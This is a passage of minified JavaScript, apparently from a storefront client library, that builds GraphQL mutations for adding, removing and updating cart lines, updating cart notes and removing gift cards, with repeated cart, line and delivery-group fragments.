t.CartLinesAdd={},t.CartLinesAdd.cartId=d.variable("cartId","ID!"),t.CartLinesAdd.lines=d.variable("lines","[CartLineInput!]!"),a.CartLineFragment=e.defineFragment("CartLineFragment","CartLine",function(d){d.add("id"),d.add("merchandise",function(d){d.addInlineFragmentOn("ProductVariant",function(d){d.add("id"),d.add("title"),d.add("image",function(d){d.add("id"),d.add("url",{alias:"src"}),d.add("altText"),d.add("width"),d.add("height")}),d.add("product",function(d){d.add("id"),d.add("handle"),d.add("title")}),d.add("weight"),d.add("availableForSale",{alias:"available"}),d.add("sku"),d.add("selectedOptions",function(d){d.add("name"),d.add("value")}),d.add("compareAtPrice",function(d){d.add("amount"),d.add("currencyCode")}),d.add("price",function(d){d.add("amount"),d.add("currencyCode")}),d.add("unitPrice",function(d){d.add("amount"),d.add("currencyCode")}),d.add("unitPriceMeasurement",function(d){d.add("measuredType"),d.add("quantityUnit"),d.add("quantityValue"),d.add("referenceUnit"),d.add("referenceValue")})})}),d.add("quantity"),d.add("attributes",function(d){d.add("key"),d.add("value")}),d.add("cost",function(d){d.add("totalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("subtotalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("amountPerQuantity",function(d){d.add("amount"),d.add("currencyCode")}),d.add("compareAtAmountPerQuantity",function(d){d.add("amount"),d.add("currencyCode")})}),d.add("discountAllocations",function(d){d.add("discountedAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("discountApplication",function(d){d.add("targetType"),d.add("allocationMethod"),d.add("targetSelection"),d.add("value",function(d){d.addInlineFragmentOn("PricingPercentageValue",function(d){d.add("percentage")}),d.addInlineFragmentOn("MoneyV2",function(d){d.add("amount"),d.add("currencyCode")})})}),d.addInlineFragmentOn("CartCodeDiscountAllocation",function(d){d.add("code")}),d.addInlineFragmentOn("CartAutomaticDiscountAllocation",function(d){d.add("title")}),d.addInlineFragmentOn("CartCustomDiscountAllocation",function(d){d.add("title")})})}),a.AppliedGiftCardFragment=e.defineFragment("AppliedGiftCardFragment","AppliedGiftCard",function(d){d.add("amountUsed",function(d){d.add("amount"),d.add("currencyCode")}),d.add("amountUsed",{alias:"amountUsedV2"},function(d){d.add("amount"),d.add("currencyCode")}),d.add("balance",function(d){d.add("amount"),d.add("currencyCode")}),d.add("balance",{alias:"balanceV2"},function(d){d.add("amount"),d.add("currencyCode")}),d.add("presentmentAmountUsed",function(d){d.add("amount"),d.add("currencyCode")}),d.add("id"),d.add("lastCharacters")}),a.CartFragment=e.defineFragment("CartFragment","Cart",function(d){d.add("id"),d.add("createdAt"),d.add("updatedAt"),d.add("lines",{args:{first:10}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("node",function(d){d.addFragment(a.CartLineFragment)})})}),d.add("attributes",function(d){d.add("key"),d.add("value")}),d.add("cost",function(d){d.add("checkoutChargeAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("totalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("subtotalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("totalTaxAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("totalDutyAmount",function(d){d.add("amount"),d.add("currencyCode")})}),d.add("checkoutUrl"),d.add("discountCodes",function(d){d.add("applicable"),d.add("code")}),d.add("discountAllocations",function(d){d.add("discountedAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("discountApplication",function(d){d.add("targetType"),d.add("allocationMethod"),d.add("targetSelection"),d.add("value",function(d){d.addInlineFragmentOn("PricingPercentageValue",function(d){d.add("percentage")}),d.addInlineFragmentOn("MoneyV2",function(d){d.add("amount"),d.add("currencyCode")})})}),d.addInlineFragmentOn("CartCodeDiscountAllocation",function(d){d.add("code")}),d.addInlineFragmentOn("CartAutomaticDiscountAllocation",function(d){d.add("title")}),d.addInlineFragmentOn("CartCustomDiscountAllocation",function(d){d.add("title")})}),d.add("buyerIdentity",function(d){d.add("countryCode"),d.add("preferences",function(d){d.add("delivery",function(d){d.add("coordinates",function(d){d.add("latitude"),d.add("longitude"),d.add("countryCode")}),d.add("deliveryMethod"),d.add("pickupHandle")}),d.add("wallet")}),d.add("email"),d.add("phone"),d.add("customer",function(d){d.add("email")}),d.add("deliveryAddressPreferences",function(d){d.addInlineFragmentOn("MailingAddress",function(d){d.add("address1"),d.add("address2"),d.add("city"),d.add("company"),d.add("country"),d.add("countryCodeV2"),d.add("firstName"),d.add("formatted"),d.add("formattedArea"),d.add("lastName"),d.add("latitude"),d.add("longitude"),d.add("name"),d.add("phone"),d.add("province"),d.add("provinceCode"),d.add("zip")})})}),d.add("deliveryGroups",{args:{first:10}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("node",function(d){d.add("id"),d.add("deliveryAddress",function(d){d.add("address2"),d.add("address1"),d.add("city"),d.add("company"),d.add("country"),d.add("countryCodeV2"),d.add("firstName"),d.add("formatted"),d.add("formattedArea"),d.add("lastName"),d.add("latitude"),d.add("longitude"),d.add("name"),d.add("phone"),d.add("province"),d.add("provinceCode")}),d.add("deliveryOptions",function(d){d.add("code"),d.add("deliveryMethodType"),d.add("description"),d.add("estimatedCost",function(d){d.add("amount"),d.add("currencyCode")}),d.add("handle"),d.add("title")}),d.add("selectedDeliveryOption",function(d){d.add("code"),d.add("deliveryMethodType"),d.add("description"),d.add("estimatedCost",function(d){d.add("amount"),d.add("currencyCode")}),d.add("handle"),d.add("title")}),d.add("cartLines",{args:{first:10}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("node",function(d){d.add("id")})})})})})}),d.add("appliedGiftCards",function(d){d.addFragment(a.AppliedGiftCardFragment)}),d.add("note")}),a.CartUserErrorFragment=e.defineFragment("CartUserErrorFragment","CartUserError",function(d){d.add("field"),d.add("message"),d.add("code")}),a.CartWarningFragment=e.defineFragment("CartWarningFragment","CartWarning",function(d){d.add("code"),d.add("message")}),e.addMutation("CartLinesAdd",[t.CartLinesAdd.cartId,t.CartLinesAdd.lines],function(d){d.add("cartLinesAdd",{args:{cartId:t.CartLinesAdd.cartId,lines:t.CartLinesAdd.lines}},function(d){d.add("cart",function(d){d.addFragment(a.CartFragment)}),d.add("userErrors",function(d){d.addFragment(a.CartUserErrorFragment)}),d.add("warnings",function(d){d.addFragment(a.CartWarningFragment)})})}),e}function Qd(d){var e=d.document(),a={},t={};return t.CartLinesRemove={},t.CartLinesRemove.cartId=d.variable("cartId","ID!"),t.CartLinesRemove.lineIds=d.variable("lineIds","[ID!]!"),a.CartLineFragment=e.defineFragment("CartLineFragment","CartLine",function(d){d.add("id"),d.add("merchandise",function(d){d.addInlineFragmentOn("ProductVariant",function(d){d.add("id"),d.add("title"),d.add("image",function(d){d.add("id"),d.add("url",{alias:"src"}),d.add("altText"),d.add("width"),d.add("height")}),d.add("product",function(d){d.add("id"),d.add("handle"),d.add("title")}),d.add("weight"),d.add("availableForSale",{alias:"available"}),d.add("sku"),d.add("selectedOptions",function(d){d.add("name"),d.add("value")}),d.add("compareAtPrice",function(d){d.add("amount"),d.add("currencyCode")}),d.add("price",function(d){d.add("amount"),d.add("currencyCode")}),d.add("unitPrice",function(d){d.add("amount"),d.add("currencyCode")}),d.add("unitPriceMeasurement",function(d){d.add("measuredType"),d.add("quantityUnit"),d.add("quantityValue"),d.add("referenceUnit"),d.add("referenceValue")})})}),d.add("quantity"),d.add("attributes",function(d){d.add("key"),d.add("value")}),d.add("cost",function(d){d.add("totalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("subtotalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("amountPerQuantity",function(d){d.add("amount"),d.add("currencyCode")}),d.add("compareAtAmountPerQuantity",function(d){d.add("amount"),d.add("currencyCode")})}),d.add("discountAllocations",function(d){d.add("discountedAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("discountApplication",function(d){d.add("targetType"),d.add("allocationMethod"),d.add("targetSelection"),d.add("value",function(d){d.addInlineFragmentOn("PricingPercentageValue",function(d){d.add("percentage")}),d.addInlineFragmentOn("MoneyV2",function(d){d.add("amount"),d.add("currencyCode")})})}),d.addInlineFragmentOn("CartCodeDiscountAllocation",function(d){d.add("code")}),d.addInlineFragmentOn("CartAutomaticDiscountAllocation",function(d){d.add("title")}),d.addInlineFragmentOn("CartCustomDiscountAllocation",function(d){d.add("title")})})}),a.AppliedGiftCardFragment=e.defineFragment("AppliedGiftCardFragment","AppliedGiftCard",function(d){d.add("amountUsed",function(d){d.add("amount"),d.add("currencyCode")}),d.add("amountUsed",{alias:"amountUsedV2"},function(d){d.add("amount"),d.add("currencyCode")}),d.add("balance",function(d){d.add("amount"),d.add("currencyCode")}),d.add("balance",{alias:"balanceV2"},function(d){d.add("amount"),d.add("currencyCode")}),d.add("presentmentAmountUsed",function(d){d.add("amount"),d.add("currencyCode")}),d.add("id"),d.add("lastCharacters")}),a.CartFragment=e.defineFragment("CartFragment","Cart",function(d){d.add("id"),d.add("createdAt"),d.add("updatedAt"),d.add("lines",{args:{first:10}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("node",function(d){d.addFragment(a.CartLineFragment)})})}),d.add("attributes",function(d){d.add("key"),d.add("value")}),d.add("cost",function(d){d.add("checkoutChargeAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("totalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("subtotalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("totalTaxAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("totalDutyAmount",function(d){d.add("amount"),d.add("currencyCode")})}),d.add("checkoutUrl"),d.add("discountCodes",function(d){d.add("applicable"),d.add("code")}),d.add("discountAllocations",function(d){d.add("discountedAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("discountApplication",function(d){d.add("targetType"),d.add("allocationMethod"),d.add("targetSelection"),d.add("value",function(d){d.addInlineFragmentOn("PricingPercentageValue",function(d){d.add("percentage")}),d.addInlineFragmentOn("MoneyV2",function(d){d.add("amount"),d.add("currencyCode")})})}),d.addInlineFragmentOn("CartCodeDiscountAllocation",function(d){d.add("code")}),d.addInlineFragmentOn("CartAutomaticDiscountAllocation",function(d){d.add("title")}),d.addInlineFragmentOn("CartCustomDiscountAllocation",function(d){d.add("title")})}),d.add("buyerIdentity",function(d){d.add("countryCode"),d.add("preferences",function(d){d.add("delivery",function(d){d.add("coordinates",function(d){d.add("latitude"),d.add("longitude"),d.add("countryCode")}),d.add("deliveryMethod"),d.add("pickupHandle")}),d.add("wallet")}),d.add("email"),d.add("phone"),d.add("customer",function(d){d.add("email")}),d.add("deliveryAddressPreferences",function(d){d.addInlineFragmentOn("MailingAddress",function(d){d.add("address1"),d.add("address2"),d.add("city"),d.add("company"),d.add("country"),d.add("countryCodeV2"),d.add("firstName"),d.add("formatted"),d.add("formattedArea"),d.add("lastName"),d.add("latitude"),d.add("longitude"),d.add("name"),d.add("phone"),d.add("province"),d.add("provinceCode"),d.add("zip")})})}),d.add("deliveryGroups",{args:{first:10}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("node",function(d){d.add("id"),d.add("deliveryAddress",function(d){d.add("address2"),d.add("address1"),d.add("city"),d.add("company"),d.add("country"),d.add("countryCodeV2"),d.add("firstName"),d.add("formatted"),d.add("formattedArea"),d.add("lastName"),d.add("latitude"),d.add("longitude"),d.add("name"),d.add("phone"),d.add("province"),d.add("provinceCode")}),d.add("deliveryOptions",function(d){d.add("code"),d.add("deliveryMethodType"),d.add("description"),d.add("estimatedCost",function(d){d.add("amount"),d.add("currencyCode")}),d.add("handle"),d.add("title")}),d.add("selectedDeliveryOption",function(d){d.add("code"),d.add("deliveryMethodType"),d.add("description"),d.add("estimatedCost",function(d){d.add("amount"),d.add("currencyCode")}),d.add("handle"),d.add("title")}),d.add("cartLines",{args:{first:10}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("node",function(d){d.add("id")})})})})})}),d.add("appliedGiftCards",function(d){d.addFragment(a.AppliedGiftCardFragment)}),d.add("note")}),a.CartUserErrorFragment=e.defineFragment("CartUserErrorFragment","CartUserError",function(d){d.add("field"),d.add("message"),d.add("code")}),a.CartWarningFragment=e.defineFragment("CartWarningFragment","CartWarning",function(d){d.add("code"),d.add("message")}),e.addMutation("CartLinesRemove",[t.CartLinesRemove.cartId,t.CartLinesRemove.lineIds],function(d){d.add("cartLinesRemove",{args:{cartId:t.CartLinesRemove.cartId,lineIds:t.CartLinesRemove.lineIds}},function(d){d.add("cart",function(d){d.addFragment(a.CartFragment)}),d.add("userErrors",function(d){d.addFragment(a.CartUserErrorFragment)}),d.add("warnings",function(d){d.addFragment(a.CartWarningFragment)})})}),e}function qd(d){var e=d.document(),a={},t={};return t.CartLinesUpdate={},t.CartLinesUpdate.cartId=d.variable("cartId","ID!"),t.CartLinesUpdate.lines=d.variable("lines","[CartLineUpdateInput!]!"),a.CartLineFragment=e.defineFragment("CartLineFragment","CartLine",function(d){d.add("id"),d.add("merchandise",function(d){d.addInlineFragmentOn("ProductVariant",function(d){d.add("id"),d.add("title"),d.add("image",function(d){d.add("id"),d.add("url",{alias:"src"}),d.add("altText"),d.add("width"),d.add("height")}),d.add("product",function(d){d.add("id"),d.add("handle"),d.add("title")}),d.add("weight"),d.add("availableForSale",{alias:"available"}),d.add("sku"),d.add("selectedOptions",function(d){d.add("name"),d.add("value")}),d.add("compareAtPrice",function(d){d.add("amount"),d.add("currencyCode")}),d.add("price",function(d){d.add("amount"),d.add("currencyCode")}),d.add("unitPrice",function(d){d.add("amount"),d.add("currencyCode")}),d.add("unitPriceMeasurement",function(d){d.add("measuredType"),d.add("quantityUnit"),d.add("quantityValue"),d.add("referenceUnit"),d.add("referenceValue")})})}),d.add("quantity"),d.add("attributes",function(d){d.add("key"),d.add("value")}),d.add("cost",function(d){d.add("totalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("subtotalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("amountPerQuantity",function(d){d.add("amount"),d.add("currencyCode")}),d.add("compareAtAmountPerQuantity",function(d){d.add("amount"),d.add("currencyCode")})}),d.add("discountAllocations",function(d){d.add("discountedAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("discountApplication",function(d){d.add("targetType"),d.add("allocationMethod"),d.add("targetSelection"),d.add("value",function(d){d.addInlineFragmentOn("PricingPercentageValue",function(d){d.add("percentage")}),d.addInlineFragmentOn("MoneyV2",function(d){d.add("amount"),d.add("currencyCode")})})}),d.addInlineFragmentOn("CartCodeDiscountAllocation",function(d){d.add("code")}),d.addInlineFragmentOn("CartAutomaticDiscountAllocation",function(d){d.add("title")}),d.addInlineFragmentOn("CartCustomDiscountAllocation",function(d){d.add("title")})})}),a.AppliedGiftCardFragment=e.defineFragment("AppliedGiftCardFragment","AppliedGiftCard",function(d){d.add("amountUsed",function(d){d.add("amount"),d.add("currencyCode")}),d.add("amountUsed",{alias:"amountUsedV2"},function(d){d.add("amount"),d.add("currencyCode")}),d.add("balance",function(d){d.add("amount"),d.add("currencyCode")}),d.add("balance",{alias:"balanceV2"},function(d){d.add("amount"),d.add("currencyCode")}),d.add("presentmentAmountUsed",function(d){d.add("amount"),d.add("currencyCode")}),d.add("id"),d.add("lastCharacters")}),a.CartFragment=e.defineFragment("CartFragment","Cart",function(d){d.add("id"),d.add("createdAt"),d.add("updatedAt"),d.add("lines",{args:{first:10}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("node",function(d){d.addFragment(a.CartLineFragment)})})}),d.add("attributes",function(d){d.add("key"),d.add("value")}),d.add("cost",function(d){d.add("checkoutChargeAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("totalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("subtotalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("totalTaxAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("totalDutyAmount",function(d){d.add("amount"),d.add("currencyCode")})}),d.add("checkoutUrl"),d.add("discountCodes",function(d){d.add("applicable"),d.add("code")}),d.add("discountAllocations",function(d){d.add("discountedAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("discountApplication",function(d){d.add("targetType"),d.add("allocationMethod"),d.add("targetSelection"),d.add("value",function(d){d.addInlineFragmentOn("PricingPercentageValue",function(d){d.add("percentage")}),d.addInlineFragmentOn("MoneyV2",function(d){d.add("amount"),d.add("currencyCode")})})}),d.addInlineFragmentOn("CartCodeDiscountAllocation",function(d){d.add("code")}),d.addInlineFragmentOn("CartAutomaticDiscountAllocation",function(d){d.add("title")}),d.addInlineFragmentOn("CartCustomDiscountAllocation",function(d){d.add("title")})}),d.add("buyerIdentity",function(d){d.add("countryCode"),d.add("preferences",function(d){d.add("delivery",function(d){d.add("coordinates",function(d){d.add("latitude"),d.add("longitude"),d.add("countryCode")}),d.add("deliveryMethod"),d.add("pickupHandle")}),d.add("wallet")}),d.add("email"),d.add("phone"),d.add("customer",function(d){d.add("email")}),d.add("deliveryAddressPreferences",function(d){d.addInlineFragmentOn("MailingAddress",function(d){d.add("address1"),d.add("address2"),d.add("city"),d.add("company"),d.add("country"),d.add("countryCodeV2"),d.add("firstName"),d.add("formatted"),d.add("formattedArea"),d.add("lastName"),d.add("latitude"),d.add("longitude"),d.add("name"),d.add("phone"),d.add("province"),d.add("provinceCode"),d.add("zip")})})}),d.add("deliveryGroups",{args:{first:10}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("node",function(d){d.add("id"),d.add("deliveryAddress",function(d){d.add("address2"),d.add("address1"),d.add("city"),d.add("company"),d.add("country"),d.add("countryCodeV2"),d.add("firstName"),d.add("formatted"),d.add("formattedArea"),d.add("lastName"),d.add("latitude"),d.add("longitude"),d.add("name"),d.add("phone"),d.add("province"),d.add("provinceCode")}),d.add("deliveryOptions",function(d){d.add("code"),d.add("deliveryMethodType"),d.add("description"),d.add("estimatedCost",function(d){d.add("amount"),d.add("currencyCode")}),d.add("handle"),d.add("title")}),d.add("selectedDeliveryOption",function(d){d.add("code"),d.add("deliveryMethodType"),d.add("description"),d.add("estimatedCost",function(d){d.add("amount"),d.add("currencyCode")}),d.add("handle"),d.add("title")}),d.add("cartLines",{args:{first:10}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("node",function(d){d.add("id")})})})})})}),d.add("appliedGiftCards",function(d){d.addFragment(a.AppliedGiftCardFragment)}),d.add("note")}),a.CartUserErrorFragment=e.defineFragment("CartUserErrorFragment","CartUserError",function(d){d.add("field"),d.add("message"),d.add("code")}),a.CartWarningFragment=e.defineFragment("CartWarningFragment","CartWarning",function(d){d.add("code"),d.add("message")}),e.addMutation("CartLinesUpdate",[t.CartLinesUpdate.cartId,t.CartLinesUpdate.lines],function(d){d.add("cartLinesUpdate",{args:{cartId:t.CartLinesUpdate.cartId,lines:t.CartLinesUpdate.lines}},function(d){d.add("cart",function(d){d.addFragment(a.CartFragment)}),d.add("userErrors",function(d){d.addFragment(a.CartUserErrorFragment)}),d.add("warnings",function(d){d.addFragment(a.CartWarningFragment)})})}),e}function Jd(d){var e=d.document(),a={},t={};return t.CartNoteUpdate={},t.CartNoteUpdate.cartId=d.variable("cartId","ID!"),t.CartNoteUpdate.note=d.variable("note","String!"),a.CartLineFragment=e.defineFragment("CartLineFragment","CartLine",function(d){d.add("id"),d.add("merchandise",function(d){d.addInlineFragmentOn("ProductVariant",function(d){d.add("id"),d.add("title"),d.add("image",function(d){d.add("id"),d.add("url",{alias:"src"}),d.add("altText"),d.add("width"),d.add("height")}),d.add("product",function(d){d.add("id"),d.add("handle"),d.add("title")}),d.add("weight"),d.add("availableForSale",{alias:"available"}),d.add("sku"),d.add("selectedOptions",function(d){d.add("name"),d.add("value")}),d.add("compareAtPrice",function(d){d.add("amount"),d.add("currencyCode")}),d.add("price",function(d){d.add("amount"),d.add("currencyCode")}),d.add("unitPrice",function(d){d.add("amount"),d.add("currencyCode")}),d.add("unitPriceMeasurement",function(d){d.add("measuredType"),d.add("quantityUnit"),d.add("quantityValue"),d.add("referenceUnit"),d.add("referenceValue")})})}),d.add("quantity"),d.add("attributes",function(d){d.add("key"),d.add("value")}),d.add("cost",function(d){d.add("totalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("subtotalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("amountPerQuantity",function(d){d.add("amount"),d.add("currencyCode")}),d.add("compareAtAmountPerQuantity",function(d){d.add("amount"),d.add("currencyCode")})}),d.add("discountAllocations",function(d){d.add("discountedAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("discountApplication",function(d){d.add("targetType"),d.add("allocationMethod"),d.add("targetSelection"),d.add("value",function(d){d.addInlineFragmentOn("PricingPercentageValue",function(d){d.add("percentage")}),d.addInlineFragmentOn("MoneyV2",function(d){d.add("amount"),d.add("currencyCode")})})}),d.addInlineFragmentOn("CartCodeDiscountAllocation",function(d){d.add("code")}),d.addInlineFragmentOn("CartAutomaticDiscountAllocation",function(d){d.add("title")}),d.addInlineFragmentOn("CartCustomDiscountAllocation",function(d){d.add("title")})})}),a.AppliedGiftCardFragment=e.defineFragment("AppliedGiftCardFragment","AppliedGiftCard",function(d){d.add("amountUsed",function(d){d.add("amount"),d.add("currencyCode")}),d.add("amountUsed",{alias:"amountUsedV2"},function(d){d.add("amount"),d.add("currencyCode")}),d.add("balance",function(d){d.add("amount"),d.add("currencyCode")}),d.add("balance",{alias:"balanceV2"},function(d){d.add("amount"),d.add("currencyCode")}),d.add("presentmentAmountUsed",function(d){d.add("amount"),d.add("currencyCode")}),d.add("id"),d.add("lastCharacters")}),a.CartFragment=e.defineFragment("CartFragment","Cart",function(d){d.add("id"),d.add("createdAt"),d.add("updatedAt"),d.add("lines",{args:{first:10}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("node",function(d){d.addFragment(a.CartLineFragment)})})}),d.add("attributes",function(d){d.add("key"),d.add("value")}),d.add("cost",function(d){d.add("checkoutChargeAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("totalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("subtotalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("totalTaxAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("totalDutyAmount",function(d){d.add("amount"),d.add("currencyCode")})}),d.add("checkoutUrl"),d.add("discountCodes",function(d){d.add("applicable"),d.add("code")}),d.add("discountAllocations",function(d){d.add("discountedAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("discountApplication",function(d){d.add("targetType"),d.add("allocationMethod"),d.add("targetSelection"),d.add("value",function(d){d.addInlineFragmentOn("PricingPercentageValue",function(d){d.add("percentage")}),d.addInlineFragmentOn("MoneyV2",function(d){d.add("amount"),d.add("currencyCode")})})}),d.addInlineFragmentOn("CartCodeDiscountAllocation",function(d){d.add("code")}),d.addInlineFragmentOn("CartAutomaticDiscountAllocation",function(d){d.add("title")}),d.addInlineFragmentOn("CartCustomDiscountAllocation",function(d){d.add("title")})}),d.add("buyerIdentity",function(d){d.add("countryCode"),d.add("preferences",function(d){d.add("delivery",function(d){d.add("coordinates",function(d){d.add("latitude"),d.add("longitude"),d.add("countryCode")}),d.add("deliveryMethod"),d.add("pickupHandle")}),d.add("wallet")}),d.add("email"),d.add("phone"),d.add("customer",function(d){d.add("email")}),d.add("deliveryAddressPreferences",function(d){d.addInlineFragmentOn("MailingAddress",function(d){d.add("address1"),d.add("address2"),d.add("city"),d.add("company"),d.add("country"),d.add("countryCodeV2"),d.add("firstName"),d.add("formatted"),d.add("formattedArea"),d.add("lastName"),d.add("latitude"),d.add("longitude"),d.add("name"),d.add("phone"),d.add("province"),d.add("provinceCode"),d.add("zip")})})}),d.add("deliveryGroups",{args:{first:10}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("node",function(d){d.add("id"),d.add("deliveryAddress",function(d){d.add("address2"),d.add("address1"),d.add("city"),d.add("company"),d.add("country"),d.add("countryCodeV2"),d.add("firstName"),d.add("formatted"),d.add("formattedArea"),d.add("lastName"),d.add("latitude"),d.add("longitude"),d.add("name"),d.add("phone"),d.add("province"),d.add("provinceCode")}),d.add("deliveryOptions",function(d){d.add("code"),d.add("deliveryMethodType"),d.add("description"),d.add("estimatedCost",function(d){d.add("amount"),d.add("currencyCode")}),d.add("handle"),d.add("title")}),d.add("selectedDeliveryOption",function(d){d.add("code"),d.add("deliveryMethodType"),d.add("description"),d.add("estimatedCost",function(d){d.add("amount"),d.add("currencyCode")}),d.add("handle"),d.add("title")}),d.add("cartLines",{args:{first:10}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("node",function(d){d.add("id")})})})})})}),d.add("appliedGiftCards",function(d){d.addFragment(a.AppliedGiftCardFragment)}),d.add("note")}),e.addMutation("CartNoteUpdate",[t.CartNoteUpdate.cartId,t.CartNoteUpdate.note],function(d){d.add("cartNoteUpdate",{args:{cartId:t.CartNoteUpdate.cartId,note:t.CartNoteUpdate.note}},function(d){d.add("cart",function(d){d.addFragment(a.CartFragment)}),d.add("userErrors",function(d){d.add("field"),d.add("message"),d.add("code")})})}),e}function Wd(d){var e=d.document(),a={},t={};return t.CartGiftCardCodesRemove={},t.CartGiftCardCodesRemove.appliedGiftCardIds=d.variable("appliedGiftCardIds","[ID!]!"),t.CartGiftCardCodesRemove.cartId=d.variable("cartId","ID!"),a.CartLineFragment=e.defineFragment("CartLineFragment","CartLine",function(d){d.add("id"),d.add("merchandise",function(d){d.addInlineFragmentOn("ProductVariant",function(d){d.add("id"),d.add("title"),d.add("image",function(d){d.add("id"),d.add("url",{alias:"src"}),d.add("altText"),d.add("width"),d.add("height")}),d.add("product",function(d){d.add("id"),d.add("handle"),d.add("title")}),d.add("weight"),d.add("availableForSale",{alias:"available"}),d.add("sku"),d.add("selectedOptions",function(d){d.add("name"),d.add("value")}),d.add("compareAtPrice",function(d){d.add("amount"),d.add("currencyCode")}),d.add("price",function(d){d.add("amount"),d.add("currencyCode")}),d.add("unitPrice",function(d){d.add("amount"),d.add("currencyCode")}),d.add("unitPriceMeasurement",function(d){d.add("measuredType"),d.add("quantityUnit"),d.add("quantityValue"),d.add("referenceUnit"),d.add("referenceValue")})})}),d.add("quantity"),d.add("attributes",function(d){d.add("key"),d.add("value")}),d.add("cost",function(d){d.add("totalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("subtotalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("amountPerQuantity",function(d){d.add("amount"),d.add("currencyCode")}),d.add("compareAtAmountPerQuantity",function(d){d.add("amount"),d.add("currencyCode")})}),d.add("discountAllocations",function(d){d.add("discountedAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("discountApplication",function(d){d.add("targetType"),d.add("allocationMethod"),d.add("targetSelection"),d.add("value",function(d){d.addInlineFragmentOn("PricingPercentageValue",function(d){d.add("percentage")}),d.addInlineFragmentOn("MoneyV2",function(d){d.add("amount"),d.add("currencyCode")})})}),d.addInlineFragmentOn("CartCodeDiscountAllocation",function(d){d.add("code")}),d.addInlineFragmentOn("CartAutomaticDiscountAllocation",function(d){d.add("title")}),d.addInlineFragmentOn("CartCustomDiscountAllocation",function(d){d.add("title")})})}),a.AppliedGiftCardFragment=e.defineFragment("AppliedGiftCardFragment","AppliedGiftCard",function(d){d.add("amountUsed",function(d){d.add("amount"),d.add("currencyCode")}),d.add("amountUsed",{alias:"amountUsedV2"},function(d){d.add("amount"),d.add("currencyCode")}),d.add("balance",function(d){d.add("amount"),d.add("currencyCode")}),d.add("balance",{alias:"balanceV2"},function(d){d.add("amount"),d.add("currencyCode")}),d.add("presentmentAmountUsed",function(d){d.add("amount"),d.add("currencyCode")}),d.add("id"),d.add("lastCharacters")}),a.CartFragment=e.defineFragment("CartFragment","Cart",function(d){d.add("id"),d.add("createdAt"),d.add("updatedAt"),d.add("lines",{args:{first:10}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("node",function(d){d.addFragment(a.CartLineFragment)})})}),d.add("attributes",function(d){d.add("key"),d.add("value")}),d.add("cost",function(d){d.add("checkoutChargeAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("totalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("subtotalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("totalTaxAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("totalDutyAmount",function(d){d.add("amount"),d.add("currencyCode")})}),d.add("checkoutUrl"),d.add("discountCodes",function(d){d.add("applicable"),d.add("code")}),d.add("discountAllocations",function(d){d.add("discountedAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("discountApplication",function(d){d.add("targetType"),d.add("allocationMethod"),d.add("targetSelection"),d.add("value",function(d){d.addInlineFragmentOn("PricingPercentageValue",function(d){d.add("percentage")}),d.addInlineFragmentOn("MoneyV2",function(d){d.add("amount"),d.add("currencyCode")})})}),d.addInlineFragmentOn("CartCodeDiscountAllocation",functio